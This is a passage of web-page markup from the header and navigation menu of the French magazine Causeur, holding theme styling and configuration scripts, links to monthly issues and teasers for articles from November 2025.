text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_67","tdc_css_class_style":"tdi_67_rand_style","category_id":"12502","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"yes","tdc_css":"","class":"tdi_67"}';
block_tdi_67.td_column_number = "3";
block_tdi_67.block_type = "tdb_header_mega_menu";
block_tdi_67.post_count = "4";
block_tdi_67.found_posts = "6419";
block_tdi_67.header_color = "";
block_tdi_67.ajax_pagination_infinite_stop = "";
block_tdi_67.max_num_pages = "1605";
tdBlocksArray.push(block_tdi_67);
</script><div class="block-mega-child-cats"><a 
                        class="mega-menu-sub-cat-tdi_67" 
                        id="tdi_68" 
                        data-td_block_id="tdi_67" 
                        data-td_filter_value="277208" 
                        href="https://www.causeur.fr/abonne/causeur139"
                    >Novembre 2025 – #139</a><a 
                        class="mega-menu-sub-cat-tdi_67" 
                        id="tdi_69" 
                        data-td_block_id="tdi_67" 
                        data-td_filter_value="276942" 
                        href="https://www.causeur.fr/abonne/causeur138"
                    >Octobre 2025</a><a 
                        class="mega-menu-sub-cat-tdi_67" 
                        id="tdi_70" 
                        data-td_block_id="tdi_67" 
                        data-td_filter_value="276703" 
                        href="https://www.causeur.fr/abonne/causeur137"
                    >Septembre 2025</a><a 
                        class="mega-menu-sub-cat-tdi_67" 
                        id="tdi_71" 
                        data-td_block_id="tdi_67" 
                        data-td_filter_value="276450" 
                        href="https://www.causeur.fr/abonne/causeur136"
                    >Été 2025</a><a 
                        class="mega-menu-sub-cat-tdi_67" 
                        id="tdi_72" 
                        data-td_block_id="tdi_67" 
                        data-td_filter_value="276084" 
                        href="https://www.causeur.fr/abonne/causeur135"
                    >Juin 2025</a><a 
                        class="mega-menu-sub-cat-tdi_67" 
                        id="tdi_73" 
                        data-td_block_id="tdi_67" 
                        data-td_filter_value="275808" 
                        href="https://www.causeur.fr/abonne/causeur134"
                    >Mai 2025</a><a 
                        class="mega-menu-sub-cat-tdi_67" 
                        id="tdi_74" 
                        data-td_block_id="tdi_67" 
                        data-td_filter_value="275396" 
                        href="https://www.causeur.fr/abonne/causeur133"
                    >Avril 2025</a><a 
                        class="mega-menu-sub-cat-tdi_67" 
                        id="tdi_75" 
                        data-td_block_id="tdi_67" 
                        data-td_filter_value="274734" 
                        href="https://www.causeur.fr/abonne/causeur132"
                    >Mars 2025</a><a 
                        class="mega-menu-sub-cat-tdi_67" 
                        id="tdi_76" 
                        data-td_block_id="tdi_67" 
                        data-td_filter_value="274515" 
                        href="https://www.causeur.fr/abonne/causeur131"
                    >Février 2025</a><a 
                        class="mega-menu-sub-cat-tdi_67" 
                        id="tdi_77" 
                        data-td_block_id="tdi_67" 
                        data-td_filter_value="274286" 
                        href="https://www.causeur.fr/abonne/causeur130"
                    >Janvier 2025</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_67 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/societe" class="td-post-category">Société</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/clash-de-niveau-philippe-nemo-joachim-le-floch-imad-education-nationale-318904"  rel="bookmark" class="td-image-wrap " title="Clash de niveau" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2025/11/nemo-le-floch-imad-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/clash-de-niveau-philippe-nemo-joachim-le-floch-imad-education-nationale-318904"  rel="bookmark" title="Clash de niveau">Clash de niveau</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-18T10:59:00+01:00" >18 novembre 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/monde" class="td-post-category">Monde</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/hamas-la-bande-a-gaza-318877"  rel="bookmark" class="td-image-wrap " title="Hamas, la bande à Gaza" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2025/11/otages-gaza-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/hamas-la-bande-a-gaza-318877"  rel="bookmark" title="Hamas, la bande à Gaza">Hamas, la bande à Gaza</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-18T05:59:00+01:00" >18 novembre 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/economie" class="td-post-category">Économie</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/pourquoi-la-france-peut-etre-sauvee-par-les-ingenieurs-318930"  rel="bookmark" class="td-image-wrap " title="Pourquoi la France peut être sauvée par les ingénieurs" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2025/11/choose-france-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/pourquoi-la-france-peut-etre-sauvee-par-les-ingenieurs-318930"  rel="bookmark" title="Pourquoi la France peut être sauvée par les ingénieurs">Pourquoi la France peut être sauvée par les ingénieurs</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-18T00:00:00+01:00" >18 novembre 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/monde" class="td-post-category">Monde</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/johannesburg-eau-g20-afrique-du-sud-318936"  rel="bookmark" class="td-image-wrap " title="Pas d&rsquo;eau pour le G20?" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2025/11/G20-Johannesburg-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/johannesburg-eau-g20-afrique-du-sud-318936"  rel="bookmark" title="Pas d&rsquo;eau pour le G20?">Pas d&rsquo;eau pour le G20?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-18T00:00:00+01:00" >18 novembre 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_67" data-td_block_id="tdi_67"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_67" data-td_block_id="tdi_67"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
</ul></div></div></div></div></div><div class="vc_column_inner tdi_79  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_79{vertical-align:baseline}.tdi_79 .vc_column-inner>.wpb_wrapper,.tdi_79 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_79 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}div.tdi_79{width:23%!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_text_with_title tdi_80 tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_80" >
<style>.tdi_80{margin-bottom:0px!important;justify-content:flex-end!important;text-align:right!important}</style>
<style></style><div class="td-block-title-wrap"></div><div class="td_mod_wrap td-fix-index"><div class="header_mag">
	<a href="https://boutique.causeur.fr/" target="_blank">
	Magazines<img src="https://www.causeur.fr/wp-content/uploads/2025/11/Causeur-N139.couv-header-230x322-1.png" class="mensuel-magazine-image-top" alt="">
	</a></div>
</div></div></div></div></div></div></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_81" class="tdc-zone"><div class="tdc_zone tdi_82  wpb_row td-pb-row tdc-element-style" data-sticky-offset="72" >
<style scoped>.tdi_82{min-height:0}.tdi_82:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}.td-header-desktop-sticky-wrap.td-header-active{opacity:1;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}.td-header-desktop-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%);-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}@media (max-width:767px){.tdi_82:before{width:100%}}.tdi_82{box-shadow:0 0 10px #888888!important;z-index:999!important;position:relative}</style>
<div class="tdi_81_rand_style td-element-style" ><style>.tdi_81_rand_style{background-color:#ffffff!important}</style></div><div id="tdi_83" class="tdc-row stretch_row"><div class="vc_row tdi_84  wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_84,.tdi_84 .tdc-columns{min-height:0}.tdi_84,.tdi_84 .tdc-columns{display:block}.tdi_84 .tdc-columns{width:100%}@media (min-width:767px){.tdi_84.tdc-row-content-vert-center,.tdi_84.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_84.tdc-row-content-vert-bottom,.tdi_84.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_84.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_84.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}</style><div class="vc_column tdi_86  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_86{vertical-align:baseline}.tdi_86>.wpb_wrapper,.tdi_86>.wpb_wrapper>.tdc-elements{display:block}.tdi_86>.wpb_wrapper>.tdc-elements{width:100%}.tdi_86>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_86>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_87 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_87" >
<style>.tdi_87{margin-right:12px!important}</style>
<style>.tdi_87{display:inline-block}.tdi_87 .tdb-logo-a,.tdi_87 h1{flex-direction:row;align-items:center;justify-content:center}.tdi_87 .tdb-logo-svg-wrap{display:block}.tdi_87 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_87 .tdb-logo-img{max-width:126px}.tdi_87 .tdb-logo-text-tagline{margin-top:-3px;margin-left:0;display:block}.tdi_87 .tdb-logo-text-title{display:block;color:#000000}.tdi_87 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_87 .tdb-logo-icon{top:0px;display:block}@media (min-width:768px) and (max-width:1018px){.tdi_87 .tdb-logo-text-tagline{margin-top:-2px;margin-left:0}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.causeur.fr/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.causeur.fr/wp-content/uploads/2021/09/logo-causeur_HD-300x75.png" src="https://www.causeur.fr/wp-content/uploads/2021/09/logo-causeur_HD-300x75.png" alt="Logo"  title=""  /></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_menu tdi_88 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_88"  style=" z-index: 999;">
<style>.tdi_88{display:inline-block}.tdi_88 .tdb-menu>li .tdb-menu-sep,.tdi_88 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_88 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_88 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_88 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_88 .tdb-menu>li>a,.tdi_88 .td-subcat-more,.tdi_88 .td-subcat-more>.tdb-menu-item-text{font-size:11px!important}.tdi_88 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_88 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_88 .tdb-menu .tdb-normal-menu ul,.tdi_88 .td-pulldown-filter-list,.tdi_88 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_88:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_88 .tdb-mega-menu .sub-menu>li{max-width:1300px!important}.tdi_88 .tdb-mega-menu .tdb_header_mega_menu{min-height:345px}.tdi_88 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.1)}@media (min-width:1019px) and (max-width:1140px){.tdi_88 .tdb-mega-menu .tdb_header_mega_menu{min-height:300px}}@media (min-width:768px) and (max-width:1018px){.tdi_88 .tdb-menu>li>a,.tdi_88 .td-subcat-more{padding:0 12px}.tdi_88 .tdb-menu>li>a,.tdi_88 .td-subcat-more,.tdi_88 .td-subcat-more>.tdb-menu-item-text{line-height:48px!important}.tdi_88 .tdb-mega-menu .tdb_header_mega_menu{min-height:240px}.tdi_88 .tdb-mega-menu-page>.sub-menu>li{padding:14px}}</style>
<style>.tdi_88 .tdb-menu>li>a:after,.tdi_88 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:}.tdi_88 .tdb-menu>li>a:after,.tdi_88 .tdb-menu-items-dropdown .td-subcat-more:after{bottom:0px}</style>
<style></style><div id=tdi_88 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-header-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-196512"><a href="https://www.causeur.fr/"><div class="tdb-menu-item-text">Accueil</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-first menu-item-148879"><a href="https://www.causeur.fr/politique"><div class="tdb-menu-item-text">Politique</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_91 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_91" >
<style>.tdi_91 .block-mega-child-cats{padding:16px 0}.tdi_91 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_91 .block-mega-child-cats a{padding:2px 22px;border-width:0 1px 0 0;font-size:13px!important}.tdi_91 .block-mega-child-cats .cur-sub-cat{border-width:0 1px 0 0}.tdi_91 .block-mega-child-cats{text-align:right}.tdi_91:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_91:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_91.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_91.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_91 .td_module_wrap:nth-child(5n+1){clear:both}.tdi_91 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_91 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_91 .td_module_wrap{padding-left:11px;padding-right:11px;padding-bottom:13px;margin-bottom:13px;display:flex;flex-direction:column}.tdi_91 .td_block_inner{margin-left:-11px;margin-right:-11px;display:flex;flex-wrap:wrap}.tdi_91 .td-module-container:before{bottom:-13px;border-color:#eaeaea}.tdi_91 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_91 .entry-thumb{background-position:center 50%}.tdi_91 .td-image-container{display:block;order:0}.ie10 .tdi_91 .td-module-meta-info,.ie11 .tdi_91 .td-module-meta-info{flex:auto}.tdi_91 .td-post-vid-time{display:block}.tdi_91 .entry-title{margin:3px 0;font-size:15px!important;line-height:1.2!important}.tdi_91 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_91 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_91 .td-module-meta-info{border-color:#eaeaea}.tdi_91 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_91 .td-author-date{display:inline}.tdi_91 .td-post-author-name{display:none}.tdi_91 .entry-review-stars{display:inline-block}.tdi_91 .td-icon-star,.tdi_91 .td-icon-star-empty,.tdi_91 .td-icon-star-half{font-size:15px}.tdi_91 .td-module-comments{display:none}.tdi_91 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_91:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}html:not([class*='ie']) .tdi_91 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_91 .block-mega-child-cats{width:160px}.tdi_91 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_91 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_91 .td_module_wrap .td-module-container:before{display:block!important}.tdi_91 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_91 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_91 .td-module-container:before{bottom:-13px}.tdi_91 .entry-title{font-size:14px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_91 .tdb-mega-modules-wrap{padding:14px}.tdi_91 .block-mega-child-cats{width:140px;padding:14px 0}.tdi_91 .block-mega-child-cats a{padding:0 14px;font-size:11px!important}.tdi_91 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-left:7px;padding-right:7px;padding-bottom:13px;margin-bottom:13px}.tdi_91 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_91 .td_module_wrap .td-module-container:before{display:block!important}.tdi_91 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_91 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_91 .td_block_inner{margin-left:-7px;margin-right:-7px}.tdi_91 .td-module-container:before{bottom:-13px}.tdi_91 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_91 .entry-title{font-size:13px!important}}@media (max-width:767px){.tdi_91 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important}.tdi_91 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_91 .td_module_wrap .td-module-container:before{display:block!important}.tdi_91 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_91 .td_module_wrap{clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_91 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_91 .td-module-container:before{bottom:-13px}}</style><script>var block_tdi_91 = new tdBlock();
block_tdi_91.id = "tdi_91";
block_tdi_91.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","menu_id":"1202","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIiwiYWxsIjoiMTFweCJ9","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration 